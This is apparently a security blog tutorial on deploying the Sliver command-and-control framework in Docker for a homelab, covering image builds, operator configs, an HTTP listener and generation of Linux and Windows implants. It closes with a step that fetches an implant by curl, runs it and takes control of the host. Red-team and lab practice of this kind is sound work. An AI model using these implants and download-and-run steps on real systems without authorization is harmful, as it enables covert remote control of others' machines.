
This blog post was born out of a need for a reliable C2 framework that could be spun up and torn down on demand for security research within my homelab. If you’re in a similar situation or just looking to level up your red team skills, running Sliver C2 in Docker is one of the easiest ways to get started. Sliver, the open-source command and control framework from BishopFox, has become increasingly popular for penetration testing and adversary emulation, and containerizing it gives you a clean, reproducible environment that you can spin up and tear down whenever needed. In this guide, I’ll walk you through the straightforward process of getting Sliver running on Docker within your homelab, covering both building images from pre-built binaries for stability and building from source for bleeding edge features, all the way to generating your first implant with external builders.
DISCLAIMER
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
DISCLAIMER
Goals
- Build Docker containers for Sliver
- Generate payloads using external builders
- Deploy and operate Sliver through an implant
Background
What is Sliver
Sliver is an open source cross-platform adversary emulation/red team framework, it can be used by organizations of all sizes to perform security testing. Sliver’s implants support C2 over Mutual TLS (mTLS), WireGuard, HTTP(S), and DNS and are dynamically compiled with per-binary asymmetric encryption keys. The server and client support MacOS, Windows, and Linux. Implants are supported on MacOS, Windows, and Linux (and possibly every Golang compiler target but we’ve not tested them all).
Source vs. pre-built
At the time of writing this the latest pre-built version of Sliver is v1.5.43 with v.1.6.0 on the horizon. This infra-as-code provides a way to deploy pre-built deployments for stability OR building from source for bleeding edge features. Additionally, v1.6.0 brings major changes that I wanted to capture for future releases.
Spin up stack
Build Docker images with pre-built
git clone https://github.com/CptOfEvilMinions/BlogProjects.gitcd BlogProjects/sliverexport SLIVER_VERSION=1.5.43docker compose build --build-arg SLIVER_VERSION=1.5.43
Build Docker images with source
git clone https://github.com/CptOfEvilMinions/BlogProjects.gitcd BlogProjects/sliverexport SLIVER_VERSION=1.6.0docker compose -f docker-compose-source.yml build --build-arg SLIVER_VERSION=1.6.0
Generate operator configs
Pre-built
- Generate Docker client config:
docker compose run --rm teamserver /opt/sliver-server operator --name docker --lhost teamserver --save /configs/client_docker.cfg - Builders:
docker compose run --rm teamserver /opt/sliver-server operator --name builder_<linux,windows> --lhost teamserver --save /configs/builder_<linux, windows>.cfg

Source / v1.6.0+
In v1.6.0 Sliver provides a --permissions options when generating configs. Therefore we can generate separate configs for clients and builders with appropriate perms for each
- Generate Docker client config:
docker compose -f docker-compose-source.yml run --rm teamserver /opt/sliver-server operator --name docker --permissions all --lhost teamserver --save /configs/client_docker.cfg - Builders:
docker compose -f docker-compose-source.yml run --rm teamserver /opt/sliver-server operator --name builder_<linux,windows> --permissions builder --lhost teamserver --save /configs/builder_<linux, windows>.cfg
Deploy
docker compose [-f docker-compose-source.yml] up -d
docker compose [-f docker-compose-source.yml] logs -f
Verify
Client
docker exec -it sliver-client bash/opt/sliver-client import /configs/client_docker.cfg/opt/sliver-client
Builders
builders
Create HTTP listener
http --lport 5000
Generate implants
teamserver
generate --http <FQFN/IP addr or Sliver teamserver> --os linux --arch amd64 --save /payloads/



builder-linux
generate --http <FQFN/IP addr of teamserver>:<listener port> --os linux --arch amd64 --external-builder -s /payloads/

builder-windows
generate --http <FQFN/IP addr of teamserver>:<listener port> --os windows --arch amd64 --external-builder -s /payloads/
View payloads
- Browse to
http://<IP addr of fileserver>:8000
Detonate malware
DISCLAIMER
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
ONLY PERFORM THESE ACTIONS ON SYSTEMS YOU ARE EXPLICITLY AUTHORIZED TO TEST
DISCLAIMER
curl http://<IP addr of fileserver>:8000/<binary name>./<binary name>

use <agent ID>whoami
DISCLAIMER
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
DISCLAIMER
Appendix
Traefik
I’ve also included a docker-compose configuration for Traefik. I use Traefik in my homelab as a load balancer for my Docker cluster, and here it will serve HTTPS traffic for Sliver.